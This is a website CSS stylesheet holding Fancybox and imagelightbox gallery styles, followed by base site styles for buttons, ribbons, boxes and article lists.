.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

a > .material-icons { vertical-align: middle; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 0.9rem; font-weight: 300; margin-bottom: 0.5rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 0.9rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.8rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 0; border-radius: 0; overflow: hidden; margin: 0 0 1.5rem 0; padding: 0 0 0; }

.h3-box h3 { margin: 0 0 1rem; padding: 0.75rem 1.5rem; line-height: auto; border: 0; color: #fff; background-color: #E29926; text-transform: uppercase; font-weight: 600; font-size: 1.2rem; }

.h3-box p { margin-bottom: 0.75rem; }

.h3-box > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .h3-box h3 { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .h3-box h3 { font-size: 1.45rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.5rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.5rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.5rem 1.5rem; text-align: center; color: #000; }

.button { text-decoration: none; border: thin solid #003B99; position: relative; }

.button:not(.arrow-less) { padding-right: 3rem; }

.button .material-icons { font-size: 1.5em; vertical-align: text-top; position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); right: 1rem; }

.button::before { content: ""; width: calc(100% + 2px); height: calc(100% + 2px); position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; }

.button:hover, .button:focus { color: #fff; }

.button:hover::before, .button:focus::before { width: calc(100% + 20px); height: calc(100% + 20px); opacity: 0; border: 0.1rem solid #003B99; }

.button.secondary { background: #E29926; color: #fff; border-color: #E29926; }

.button.secondary:hover, .button.secondary:focus { background: #fff; color: #E29926; border-color: #fff; }

.button.secondary:hover::before, .button.secondary:focus::before { width: calc(100% + 20px); height: calc(100% + 20px); opacity: 0; border: 0.1rem solid #fff; }

.button.light { border-color: #fff; margin-bottom: 0; }

.button.light:hover, .button.light:focus { color: #111; background: #fff; }

.button.light:hover::before, .button.light:focus::before { border-color: #fff; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.gap-bottom { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .gap-bottom { margin-bottom: 2.5rem; } }

.gold-ribbon { font-size: 1.2rem; font-weight: 700; color: #fff; padding: 1.5rem 1.5rem 1.5rem 0; position: relative; margin: 1.5rem 0; display: inline-block; }

.gold-ribbon::before { content: ""; position: absolute; right: 0; top: 0; z-index: 0; background: #E29926; width: calc(100% + 30px); height: 100%; }

.gold-ribbon > span { position: relative; text-align: left; }

@media print, screen and (min-width: 40em) { .gold-ribbon { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .gold-ribbon { font-size: 1.4rem; padding-left: 1.5rem; }
  .gold-ribbon.contain::before { width: calc(100%); }
  .gold-ribbon::before { width: 66vw; max-width: calc(100% + 60px); left: 0; right: auto; }
  .gold-ribbon:not(.right) { display: block; }
  .gold-ribbon:not(.right) + br { display: none; }
  .gold-ribbon.right { padding-left: 0; }
  .gold-ribbon.right::before { left: unset; right: 0; } }

.gold-ribbon-row > *:not(.gold-ribbon-column) { position: relative; z-index: 1; }

.dark-box { background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; font-size: 1.4rem; text-align: center; font-weight: 600; padding: 1.5rem; min-height: 15rem; }

.dark-box.content-center { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: space-evenly; -ms-flex-pack: space-evenly; justify-content: space-evenly; }

.dark-box h2 { font-size: inherit; }

.dark-box > * { color: inherit; }

@media print, screen and (min-width: 40em) { .dark-box { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .dark-box { font-size: 1.8rem; padding: 3rem 1.5rem; } }

.location-link { padding-left: 2.25rem; position: relative; display: inline-block; text-align: left; line-height: 1.6; color: #666666; text-decoration: none; -webkit-transition: .3s ease; transition: .3s ease; }

.location-link::before { content: url("/images/icon_location.png"); position: absolute; left: 0; top: 0.5rem; }

.shadow-box { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); background: #fff; margin-bottom: 1.5rem; padding: 1.5rem 1rem; text-align: center; }

.shadow-box .heading { font-size: 1.4rem; margin-bottom: 1.5rem; font-weight: 700; line-height: 1; }

.shadow-box .button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .shadow-box .heading { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .shadow-box { margin-bottom: 2.5rem; padding: 2rem 1.5rem; }
  .shadow-box .heading { font-size: 1.75rem; } }

.download-list { list-style: none; margin-left: 0; }

.download-list li { padding-left: 1.75rem; position: relative; margin-bottom: 0.75rem; }

.download-list li a { -webkit-transition: .25s ease; transition: .25s ease; }

.download-list li .material-icons { position: absolute; left: 0; top: .3em; font-size: 1.5em; }

.shadow-image { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

.count-up.plus::after { content: "+"; }

.count-up.minus::after { content: "-"; }

.color-swatchs-row img { margin-bottom: 0.5rem !important; margin-left: 0 !important; }

.color-swatchs-row p { font-size: 0.8rem; }

.systems-used { margin-bottom: 1.5rem; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.5rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.5rem 0; }

.downloads_ind_table { width: 15rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4rem !important; height: 4rem; }

.articles-list article, .articles-primary { margin: 0 0 1.5rem; padding: 0 0 1.5rem; border-bottom: 1px solid #003B99; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; border: 1px solid black; background: #002766; }

.paged-results a.page-notselected { padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; background: transparent; border: 1px solid #001433; }

.paged-results a.page-notselected:hover { color: #fff; background: #002766; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { position: relative; border: 0; -webkit-box-shadow: 0; box-shadow: 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content { padding-bottom: 0; font-weight: 300; }

